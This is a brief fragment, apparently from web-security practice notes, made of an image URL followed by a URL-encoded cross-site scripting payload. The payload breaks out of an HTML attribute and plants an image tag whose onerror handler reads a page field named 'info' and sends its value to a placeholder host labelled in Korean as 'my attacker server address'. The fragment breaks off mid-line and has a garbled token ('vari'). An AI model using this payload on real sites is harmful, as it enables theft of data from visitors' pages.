 "/><img+src=x+onerror="var+data=document.getElementsByName('info')[0].placeholder;vari=new+Image();i.src='내 공격자 서버 주소/?data='%2bdata;